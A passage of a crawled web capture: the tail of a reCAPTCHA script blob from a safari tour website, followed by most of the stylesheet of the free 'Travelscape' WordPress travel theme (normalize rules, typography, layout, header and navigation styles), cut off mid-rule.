Eohw7vDnkbDkCJgwpLChw0MwqYOX2RDw78Aw6BMA0LDmg7CncKiw6jCsljCusK/FcOSAEgzEcKsJ8OCwpbDuHzDgcO8Z8KmFRbCnsKiw4fDhMK5DB/CrsO4dsKfwp9ewrLCs8OtwoDCvcOKYjHCmn/CvcKpw6k9wqjCg8KqGRwJU1ZEwqjCshNhKDTCnkRqwpvDqcKPw7QEA8KNw49FwrZgwrAcVwDClcKxw6BoQcOWwqgkUcOGwplywprClwFXOsKewoXCpcOQw5wGwpTDoQfDsEAAC0wUVVTCosKHw5dYemFHw6/ClMK2wrTCoSHCrcOnRmERwo3DgyUNCcKywq7DlcOCZcOLNsOCwoDCpGxeGSrDphjDt8O2wp3Dll/CocOQITzDjMKHw54/eSnCkGnDoS7DujTChCQrw6jDszpaaD9BS8KzFj8eQHrCscKNRCc5QcOdNsOuwqQdw5tQWMKcOVQ3wqzCu8OxMRLDrMKHL8K2w6pywpgwYg10wo/CkjPDmR9Nw7ZbwrINL8OwwpgUWSjCnsOGZW43w4TDlMKmw4rDqMOAwqTDq0nDvAjCv3fDhTfDisOlYDLDsW4qQsOsw5hWw5zDilzDr8KtZSXDv0/DucKsQcOzIsKlwojClFQow6Y4wpQtKcKqwohOw67DvnHDpcOrEWLDqxwrZ8OYP1XDmQYcNltba8KPwqnChsOFw4RlCnvCpsKpQRVZw7c4OUfDnGzCqcKzR8KKTcOsQMKnw4bClgjDv1LCvsKVwrp+w5V5IsOjwqbCqBjCmEjDpE3DrmLDkibCtB/DgGcNaljDuwg2ckRBasOybw/Ds8OGwpnDvcKfwpBBw5k8w6vDiEzCh2MqR8KJIjYfdwHCqsOmCx3Du8KNwr7DuhZ3cV/[base64]\x22],null,[\x22conf\x22,null,\x226LfnGWUrAAAAAMcGUn8ufe7bBiU06sUdf8R7wlzt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,961],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://safari-inugandamurchisonfalls.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wBWvtgvWHGRwOWcROr3vjBGn7zf5jcq1glfemuBu8bc\\u003d\x22,1,0,null,1,1769593229375,0,0,[197,237,192,81,213],null,[202],\x22RC-U0GuwKiP4bLFxw\x22,null,null,null,null,null,\x220dAFcWeA5BtMySGBmNzsCgThnrdNc5dvDK5pomX53woIbmCNWilS5BFjVRJAoP0-si7NnFj-6OPDQ1WtxDp2443JWPLv5WZUEOxw\x22,1769676029395]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://safari-inugandamurchisonfalls.com/wp-content/themes/travelscape/style.css?ver=1.0.14
body_size: 13132
content:
/*!
Theme Name: Travelscape
Theme URI: https://wptravelkit.com/wordpress-travel-themes/travelscape/
Author: WP Travel Kit
Author URI: https://wptravelkit.com/
Description: Travelscape is a free tour and travel booking WordPress theme designed specifically for travel agencies. It utilizes the WP Travel Engine, the most popular travel booking plugin. Travelscape combines a visually appealing design with user-friendly features. This theme ensures a mobile-friendly and responsive interface, guaranteeing a captivating experience on any device. The one-click demo import feature expedites the setup process, importing default content and layouts with a single click. Highlighting best seller packages, featured trips, and adventure activities on the homepage, Travelscape engages visitors and encourages hassle-free bookings. Moreover, it is compatible with Elementor and Gutenberg, offering more flexibility to customize your website. View theme demo here: https://preview.wptravelkit.com/travelscape/
Version: 1.0.14
Tested up to: 6.8
Requires PHP: 7.4
License: GPL-2.0-or-later
License URI: https://www.gnu.org/licenses/license-list.html#GPLv2
Text Domain: travelscape
Tags: one-column, two-columns, right-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, translation-ready, food-and-drink, holiday, entertainment

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Travelscape is based on Underscores https://underscores.me/, (C) 2012-2024 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
	- Table
# Layouts
# Components
	- Site Header
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries	
	- Scroll to Top
	- Error 404
	- Site Footer
# plugins
	- 
# Utilities
	- Accessibility
	- Alignments
# Media Queries
	- Mobile
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	box-sizing: border-box;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;	
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--body-color);
	font-family: var(--font-family);
	font-weight: var(--font-weight);	
	line-height: var(--line-height);		
	font-size: var(--font-size);	
	text-transform: var(--text-transform);
	text-align: var(--text-align);		
}

h1 {
	clear: both;
	font-family: var(--font-family-h1);
	font-weight: var(--font-weight-h1);
	font-size: var(--font-size-h1);
	line-height: var(--line-height-h1);
	text-transform: var(--text-transform-h1);
	text-align: var(--text-align-h1);			
}
h2 {
	clear: both;
	font-family: var(--font-family-h2);
	font-weight: var(--font-weight-h2);
	font-size: var(--font-size-h2);
	line-height: var(--line-height-h2);
	text-transform: var(--text-transform-h2);
	text-align: var(--text-align-h2);	
}
h3 {
	clear: both;
	font-family: var(--font-family-h3);
	font-weight: var(--font-weight-h3);
	font-size: var(--font-size-h3);
	line-height: var(--line-height-h3);
	text-transform: var(--text-transform-h3);
	text-align: var(--text-align-h3);	
}
h4 {
	clear: both;
	font-family: var(--font-family-h4);
	font-weight: var(--font-weight-h4);
	font-size: var(--font-size-h4);
	line-height: var(--line-height-h4);
	text-transform: var(--text-transform-h4);
	text-align: var(--text-align-h4);
}
h5 {
	clear: both;
	font-family: var(--font-family-h5);
	font-weight: var(--font-weight-h5);
	font-size: var(--font-size-h5);
	line-height: var(--line-height-h5);
	text-transform: var(--text-transform-h5);
	text-align: var(--text-align-h5);	
}
h6 {
	clear: both;
	font-family: var(--font-family-h6);
	font-weight: var(--font-weight-h6);
	font-size: var(--font-size-h6);
	line-height: var(--line-height-h6);
	text-transform: var(--text-transform-h6);
	text-align: var(--text-align-h6);		
}
p {
	margin-bottom: 1.5em;	
	font-family: var(--font-family);
	font-weight: var(--font-weight);
	font-size: var(--font-size);
	line-height: var(--line-height);
	text-transform: var(--text-transform);
	text-align: var(--text-align);		    
}
.elementor-widget-container p {
 	margin-bottom: inherit;	
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
	line-height: inherit;
	text-transform: inherit;
	text-align: inherit;		
}
.elementor p {
  line-height: inherit;
  color: inherit;
}
dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--body-color);
	cursor: help;
}

mark,
ins {	
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: var(--base-color);
}

hr {
	background-color: var(--body-color);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 1.5em 0 0;
}

ul {
	list-style: disc;
	line-height: 1.6em;
}

ol {
	list-style: decimal;
	line-height: 1.6em;
}

li {
	margin-bottom: .5em;
}

li > ul,
li > ol {
	margin-bottom: 0.5em;
	margin-left: .5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: var(--primary-color);
	text-decoration: none;
}

a:visited {
	color: var(--secondary-color);
}

a:hover,
a:focus,
a:active {
	color: var(--primary-color);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
form label {
	font-size: 0.85em;
	font-weight: 400;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: none;
	border-radius: 3px;
	background: var(--primary-color);
	color: var(--primary-color-inverse);
	line-height: 1em;
	font-size: 15px;
	padding: 10px 15px;
	text-align: center;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--body-color);	
	border-radius: 3px;
	padding: 3px;
	border: 1px solid var(--primary-border-color);
	background-color: #fff;	
	box-shadow: 0px 10px 15px -21px rgba(0,0,0,0.1);
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {	
	outline: none;
	border: 1px solid var(--primary-color);
}

select {
	border-radius: 3px;
	border: 1px solid var(--primary-border-color);
	background-color: #fff;
}

textarea {
	width: 100%;
}

/* Table
--------------------------------------------- */
table {
	margin: 0 0 1.5em;
	width: 100%;
	border-radius: 0;
	font-size: 1em;
	text-align: left;
	border: 1px solid var(--primary-border-color);	
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px;
}
table tr th {
	font-weight: 500;
	color: var(--heading-color);
	padding: 15px 15px;
	text-transform:uppercase;
	border-bottom: 1px solid var(--primary-border-color);
}
table tr td {
	color: var(--body-color);
	padding: 15px 15px;
	border-bottom: 1px solid var(--primary-border-color);
}
table tr:last-child td {
	border-bottom: none;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.container{
    width:100%;
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto;
}
@media (min-width:576px){
    .container{
        max-width:540px;
    }
}
@media (min-width:768px){
    .container{
        max-width:720px;
    }
}
@media (min-width:992px){
    .container{
        max-width:960px;
    }		
}
@media (min-width:1200px){
    .container{
        max-width:1290px;
    }	
}
@media (min-width:576px){
    .container,.container-sm{
        max-width:540px;
    }
}
@media (min-width:768px){
    .container,.container-md,.container-sm{
        max-width:720px;
    }
}
@media (min-width:992px){
    .container,.container-lg,.container-md,.container-sm{
        max-width:960px;
    }
}
@media (min-width:1200px){
    .container,.container-lg,.container-md,.container-sm,.container-xl{
        max-width:1320px;
    }
	body.travelscape-container-flow .container.post-wrap {
		max-width:100%;
		width:100%;
	}
}
.row{
    display:-webkit-box;
    display:-ms-flexbox;
    display:flex;
	flex-wrap: wrap;
    margin-right:-15px;
    margin-left:-15px
}
.no-wrap {
	flex-wrap: nowrap;
}
/* Content Area
--------------------------------------------- */
.site-main {	
}
body.travelscape-content-no-padding .site-main {
	padding: 0;
}
#primary {		
	padding-top: 25px;
	padding-bottom: 25px;				
	width: calc(100% - var(--bc-sidebar-width));
}
.page #primary,
.single #primary {
	margin: 0 auto;
    margin-top: 25px;
    padding: 0 20px;
    max-width: 100%;
    margin-bottom: 32px;	
}
body.travelscape-content-no-padding.page #primary, 
body.travelscape-content-no-padding.single #primary {
	padding: 0;
	margin: 0 auto;	
}
body.travelscape-no-sidebar #primary {		
	width: 52rem;
	margin: 0 auto;
}
body.travelscape-container-flow #primary {
	width: 100%;
}
body.travelscape-content-no-padding .page-content, 
body.travelscape-content-no-padding .entry-content {
    margin: 0;
}
/* Sidebar
--------------------------------------------- */
#secondary {
	width: var(--bc-sidebar-width);
	padding: 35px 30px;	
}
/* Sidebar Position */
body.travelscape-right-sidebar #primary {
	order: 0;
	padding-right: 30px;	
}
body.travelscape-right-sidebar #secondary {
	order: 1;
	border-left: 0.5px solid var(--primary-border-color);
}
body.travelscape-left-sidebar #primary {
	order: 1;
	padding-left: 30px;
}
body.travelscape-left-sidebar #secondary {
	order: 0;
	border-right: 0.5px solid var(--primary-border-color);
}

body.travelscape-right-sidebar.page #primary,
body.travelscape-right-sidebar.single #primary {
	padding-right: 30px;
	padding-left: 0;	
}
body.travelscape-left-sidebar.page #primary,
body.travelscape-left-sidebar.single #primary {
	padding-right: 0px;
	padding-left: 30px;	
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Site Header
--------------------------------------------- */
.site-header {
	top: 0; /* required */
    margin: 0;    
    z-index: 20;
    position: relative;    
    background-color: var(--base-color);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;   
	padding: 0px 0;	
	border-bottom: 0.5px solid var(--primary-border-color);
}
.travelscape-header .travelscape-header-top {
	padding: 10px 0;
	border-bottom: 0.5px solid var(--primary-border-color);	
	font-size: var(--wp--preset--font-size--x-small);	
}
.site-header .travelscape-header-top .custom-logo {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 15px 0;	
}
.site-header .menu-toggle svg {
	color: var(--primary-color);
	fill: var(--primary-color);
}
/* Header Top
--------------------------------------------- */
.travelscape-header-top .row {	
	align-items: center;
    justify-content: space-between;	
}
.travelscape-header-top-left {
	display: flex;
    align-items: center;
    justify-content: space-between;
	font-size: 0.9em;
	column-gap: 10px;
}
.travelscape-header-top-left a:nth-child(2) {
	border-left: 1px solid var(--primary-border-color);
	padding-left: 10px;
	line-height: 1.1em;
}
.travelscape-header-top-right {
	display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
	margin-left: auto;
	font-size: 0.9em;
}
.travelscape-header-top a {
	color: var(--heading-color);
}
.travelscape-header-top a:hover {
	color: var(--heading-color);
	text-decoration: underline;
}
.travelscape-header-bottom {
	padding: 15px 0;	
}
.travelscape-header-bottom .header-mobile {
	display: none;
}
.travelscape-header-bottom .row {
	justify-content: space-between;
    align-items: center;
	flex-wrap: nowrap;
}
.site-header .site-branding {
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.site-header .site-branding h1 {
	margin:0;
	font-weight: 400;
	font-size: 30px;
	line-height: 1.6;
	text-transform: none;
	text-align: center;	
}
.site-header .site-branding p a,
.site-header .site-branding h1 a, visited {
	color:var(--black-color);
	font-weight: 400;
	font-size: 30px;
	line-height: 1.6;
}
.site-header .site-branding p {	
	margin:0;
	font-size: 14px;
	line-height: 1.6;
	text-transform: none;
	text-align: center;	
}
.site-header .site-branding .custom-logo {
	display: flex;
	max-width:100%;	
	width: 180px;
}
.site-header .search-form {
	display: flex;
	border: 1px solid var(--primary-border-color);
	border-radius: 3px;
	padding: 5px;
}
.site-header .search-form label {
	width:100%;
	display:block;
}
.site-header .search-form input {
	width:180px;
	display:block;
	font-size: 13px;
	padding: 5px 10px;
	border: none;
	border-radius: 3px;
}
.site-header .search-form .search-submit {
	width: auto;
	background-color: var(--primary-color);
	color: var(--primary-color-inverse);
	border: none;
	text-transform: uppercase;	
	font-weight: 500;
}
.site-header .header-account-link-wrap {
	list-style: none;
	display: flex;	
	margin: 0;
}
.site-header .header-account-link-wrap li {
	border-right: 1px solid var(--primary-border-color);
	padding: 0px 15px;
}
.site-header .header-account-link-wrap li:last-child {
	border: none;
	padding-right: 0;
}
.skip-link {
  background-color: var(--base-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: var(--body-color);
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
.skip-link:focus {
  background-color: var(--base-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  color: var(--black-color);
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  border-width:2px;
  clip:unset;
}
.travelscape-sticky-header {
	position: fixed;
	top: 0; /* required */
	width: 100%;
	z-index: 100;
	transition: .35s ease-out;
	padding:0px 0px;
}
.travelscape-header-button {
    display: flex;
    align-items: center;	
}
/*--------------------------------------------------------------
# Travelscape Site Header - Header Elements
--------------------------------------------------------------*/
.travelscape-header .container {
	transition:all 0.5s;
}
.travelscape-header .container-fluid {
	padding-left:25px;
	padding-right:25px;	
	transition:all 0.5s;
}
.travelscape-social-media-wrap .social-icons {
	display: flex;
	list-style: none;	
	margin: 0;
	padding: 0;
}
.travelscape-social-media-wrap .social-icons li {
	margin-left: 10px;
}
.travelscape-social-media-wrap .social-icons a {
	background-color: var(--primary-color-inverse);
	padding: 7px;
	border-radius: 100px;
	vertical-align: middle;
	font-size: 11px;
	box-shadow: rgba(27, 31, 35, 0.04) 0px 1px 0px, rgba(255, 255, 255, 0.25) 0px 1px 0px inset;
}
.travelscape-social-media-wrap .social-icons a svg {	
	width: 14px;
	height: 14px;
	color: var(--primary-color);
	fill: var(--primary-color);
	vertical-align: inherit;
}
/*--------------------------------------------------------------
# Header Contact
--------------------------------------------------------------*/
.travelscape-header-items .travelscape-header-elements .header-item.header-contact li {
	margin-top:2px;
	font-size: 15px;
}
.travelscape-header-items .travelscape-header-elements .header-item.header-contact li a {
	font-size: 16px;
	color: var(--body-color);
}
.travelscape-header-items .travelscape-header-elements .header-item.header-contact.inline li {
	display: inline-block;
	margin-left: 10px;
}
/*--------------------------------------------------------------
# Sticky Header
--------------------------------------------------------------*/
.travelscape-header.is-sticky {
	position: sticky;
	top: 0;
}
@media (min-width: 120px) and (max-width: 1023px) { 
	.travelscape-header.is-sticky {
		position: relative;
		top: 0;
	}	
}
/* Navigation
--------------------------------------------- */
/* Main Navigation Desktop */
.header-desktop .travelscape-menu-wrap {
	margin-left: auto;
	display: flex;
	align-items: center;
}
.header-desktop .main-navigation {	
}
.header-desktop .main-navigation ul {	
	margin: 0;
	padding: 0;
	list-style: none;
}
.header-desktop .main-navigation ul li {	
	display: inline-block;
	margin-left: 30px;
	position: relative;
}
.header-desktop .main-navigation ul li a {	
	font-size: 18px;
	font-family: var(--font-family-h3);
	color: var(--heading-color);
}
.header-desktop .main-navigation ul li:hover > a {
	color: var(--primary-color);
}
.header-desktop .main-navigation ul li.page_item_has_children:after,
.header-desktop .main-navigation ul li.menu-item-has-children:after {	
	content: "";
	--svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.9997 13.1714L16.9495 8.22168L18.3637 9.63589L11.9997 15.9999L5.63574 9.63589L7.04996 8.22168L11.9997 13.1714Z'%3E%3C/path%3E%3C/svg%3E");		
	width: 18px;
	height: 18px;
	display: inline-block;
	vertical-align: middle;	
    -webkit-mask: var(--svg);    
    mask: var(--svg);
	background-color: var(--heading-color);	
}
.header-desktop .main-navigation ul li.page_item_has_children:hover:after,
.header-desktop .main-navigation ul li.menu-item-has-children:hover:after {	
	background-color: var(--primary-color);
}
.header-desktop .main-navigation ul li .children,	
.header-desktop .main-navigation ul li .sub-menu {		
    width: 16em;
    background: var(--base-color);
    box-shadow: 0 2px 4px -2px rgba(0,0,0,.1), 0 4px 15px 0 rgba(0,0,0,.1);
    text-align: left;
    border-radius: 2px;
	position: absolute;
    left: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    z-index: 99;
    opacity: 0;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block;
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    top: 100%;
    margin: 0;
    padding: 0;		
}
.header-desktop .main-navigation ul li.page_item_has_children:focus-within > ul.children,
.header-desktop .main-navigation ul li.page_item_has_children:hover > ul.children,
.header-desktop .main-navigation ul li.menu-item-has-children:focus-within > ul.sub-menu,
.header-desktop .main-navigation ul li.menu-item-has-children:hover > ul.sub-menu {	
	height: auto;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    overflow: initial;
    visibility: visible;
    opacity: 1;	
}
.header-desktop .main-navigation ul li > ul.children li.page_item_has_children:after,
.header-desktop .main-navigation ul li > ul.sub-menu li.menu-item-has-children:after {	
	transform: rotate(-90deg); /* Equal to rotateZ(45deg) */
}
.header-desktop .main-navigation ul li .children li a,
.header-desktop .main-navigation ul li .sub-menu li a {	
	font-size: 0.85em;
}
.header-desktop .main-navigation ul li .children li,
.header-desktop .main-navigation ul li .sub-menu li {	
	display: block;
	margin: 0;
	padding: 10px 15px;
	border-bottom: 1px solid var(--primary-border-color);
}
.header-desktop .main-navigation ul li .children .children,
.header-desktop .main-navigation ul li .sub-menu .sub-menu {	
  top: 0;
  left: 100%;	
}
/* Main Navigation Mobile */
.header-mobile .top-wrap {
	padding: 0;
}
.header-mobile .travelscape-menu-wrap {
	width: 100%;
	padding-top: 0;
	display: none;
	margin: 1rem 0;
}
.header-mobile .main-navigation ul {	
	margin: 0;
	padding: 0;
	list-style: none;
}
.header-mobile .main-navigation ul li {	
	display: block;
	margin: 0;
	padding: 0;
	position: relative;
	border-bottom: .5px solid var(--primary-border-color);
}
.header-mobile .main-navigation ul li:last-child {	
	border-bottom: none;
	padding-bottom: 0;
}
.header-mobile .main-navigation ul li > a {	
	font-size: 0.9em;
    padding: 10px 15px;
	background: var(--subtle-color);  
	color: var(--heading-color);
    display: flex;
    align-items: center;
    justify-content: space-between;	
}
.header-mobile .main-navigation ul li:hover > a {
	color: var(--primary-color);
}
.header-mobile .main-navigation ul li.page_item_has_children,
.header-mobile .main-navigation ul li.menu-item-has-children {
	position: relative;
}
.header-mobile .main-navigation ul li.page_item_has_children .arrow-down,
.header-mobile .main-navigation ul li.menu-item-has-children .arrow-down {	
	background: none;
	position: absolute;
    top: 5px;
    right: 0px;	
}
.header-mobile .main-navigation ul li.page_item_has_children .arrow-down:after,
.header-mobile .main-navigation ul li.menu-item-has-children .arrow-down:after {
	content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.9997 13.1714L16.9495 8.22168L18.3637 9.63589L11.9997 15.9999L5.63574 9.63589L7.04996 8.22168L11.9997 13.1714Z'%3E%3C/path%3E%3C/svg%3E");
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	font-size: 15px;	
}
.header-mobile .main-navigation ul li.page_item_has_children > a:after,
.header-mobile .main-navigation ul li.menu-item-has-children > a:after {	
	content: '';
	display: inline-block;
	vertical-align: middle;
	width: 20px;
	height: 20px;
	font-size: 15px;
}
.header-mobile .main-navigation ul li.page_item_has_children:hover:after,
.header-mobile .main-navigation ul li.menu-item-has-children:hover:after {	
	background-color: var(--primary-color);
}
.header-mobile .main-navigation ul li .children,
.header-mobile .main-navigation ul li .sub-menu {		
    width: auto;
    background: var(--subtle-color);    
    text-align: left;
    border-radius: 2px;
	position: relative;
    left: 0;
    z-index: 99;       
    overflow: hidden;    
    display: none;   
    margin: 0;
    padding: 0;		
}
.header-mobile .main-navigation ul li .children li a,
.header-mobile .main-navigation ul li .sub-menu li a {	
	font-size: 0.85em;
	padding: 5px 25px;
}
.header-mobile .main-navigation ul li .children li,
.header-mobile .main-navigation ul li .sub-menu li {	
	display: block;
	margin: 0;
	padding: 10px 15px;
